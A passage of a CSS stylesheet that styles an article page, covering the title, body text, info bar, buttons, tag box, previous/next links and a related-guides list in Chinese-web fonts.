  width: calc(100% - 36px);
}

.article_content {
  font-size: 16px;
  margin: 26px 14px 0;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 30px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  margin: 10px;
  padding-bottom: 0px;
}

.article_text {
  border: 1px solid rgba(237, 237, 237, 1);
  opacity: 1;
  padding: 30px 0 -3px;
}

.article_box {
  border: 1px solid rgba(230, 230, 230, 1);
  opacity: 1;
  margin-bottom: 20px;
}

.article_info {
  height: 37px;
  padding: 0 74px 0 24px;
  border-bottom: 1px solid rgba(237, 237, 237, 1);
  margin-top: 10px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 20px;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  display: flex;
  justify-content: space-between;
}

.article_info span {
  display: inline-block;
  vertical-align: top;
}

.article_title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  line-height: 60px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  text-align: center;
}

.article_list .title-a:hover {
  color: rgba(71, 171, 185, 1);
}

.other>div:last-child {
  flex: 1;
  margin-left: 20px;
}

.other>div:first-child {
  flex: 1;
  margin: 0;
}

.articent-span a {
  font-size: 14px;
  font-family: Microsoft YaHei;
}

.title_warpper a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_list .title-a {
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  white-space: nowrap;
}

.shenglve {
  overflow: hidden;
  text-overflow: ellipsis;
  float: right;
  margin-right: 15px;
  margin-top: 10px;
  width: 154px;
  height: 90px;
}

.unLine {
  height: 1px;
  background: rgba(230, 230, 230, 1);
}

.other_list a {
  color: rgba(102, 102, 102, 1);
}

.other_list a:hover {
  color: rgba(71, 171, 185, 1);
}

.articent_span {
  height: 34px;
  line-height: 34px;
  padding: 0 14px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.article_content p {
  line-height: 30px;
  margin: 20px 0;
}

.articent_span a {
  font-size: 14px;
  font-family: Microsoft YaHei;
}

.articent_span a:hover {
  color: rgba(71, 171, 185, 1);
}

.button a {
  color: white;
}

.button {
  display: inline-block;
  text-align: center;
  font-weight: 400;
  border-radius: 100px;
  width: 140px;
  height: 36px;
  background: rgba(245, 163, 29, 1);
  border-radius: 100px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 36px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  vertical-align: top;
  margin: 60px 0 0 59px;
}

.text {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 18px;
  color: rgba(136, 136, 136, 1);
  opacity: 1;
  color: rgba(136, 136, 136, 1);
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.activle_tag {
background-color: #f9f9f9;
    border-radius: 2px;
    margin: 30px 0;
    font-size: 15px;
    line-height: 1.5;
    padding: 10px;
    border: 1px solid #efefef;
    color: #999;

}

.activle_page {
  display: flex;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  margin-top: 25px;
  margin-bottom: 25px;
}

.next {
  flex: 0.5;
  text-align: right;
}

.prev {
  flex: 0.5;
}

.article_title h1 {
  font-size: 24px;
}

.other_title h2 {
  font-size: 24px;
}

.other_title a {
  color: rgba(51, 51, 51, 1);
}

.other_title a:hover {
  color: rgba(71, 171, 185, 1);
}

.activle_tag a {
  color: rgba(51, 51, 51, 1);
}

.activle_page a {
  color: rgba(51, 51, 51, 1);
}

.activle_page a:hover {
  color: rgba(71, 171, 185, 1);
}

/* 其他攻略 */

.other {
  display: flex;
}

.other_img {
  background: rgba(255, 255, 255, 1);
  border: 1px solid rgba(234, 234, 234, 1);
  opacity: 1;
  margin-bottom: 8px;
  padding: 10px;
}

.other_img img {
  height: 150px;
  width: 210px;
  margin-right: 10px;
}

.other li {
  margin-top: 12px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  margin-left: 17px;
}

.other li:hover {
  color: rgba(71, 171, 185, 1);
}

.title_warpper {
  display: inline-block;
  width: calc(100% - 240px);
  vertical-align: top;
  overflow: hidden;
  text-overflow: ellipsis;
}

.title_warpper a {
  text-decoration: none;
  color: rgba(51, 51, 51, 1);
    
}

.title_warpper a p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.other_img .title {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  /* white-space: nowrap; */
}

.other_img .title1 {
  font-size: 14px;
  margin-top: 16px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 24px;
  color: rgba(136, 136, 136, 1);
  opacity: 1;
  /* white-space: nowrap; */
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.other_title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  line-height: 31px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  display: flex;
  padding-bottom: 20px;
}

.other_title span {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 16px;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  vertical-align: top;
  flex: 1;
  text-align: right;
  /* line-height: 30px; */
  margin-top: 15px;
}

.other_list {
  font-size: 16px;
  font-family: SimSun;
  font-weight: 400;
  margin-top: 17px;
  line-height: 19px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  width: calc(100% - 80px);
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.other_list .dot {
  display: inline-block;
  width: 4px;
  height: 4px;
  background: rgba(209, 209, 209, 1);
  border-radius: 50%;
  opacity: 1;
  margin-bottom: 3px;
}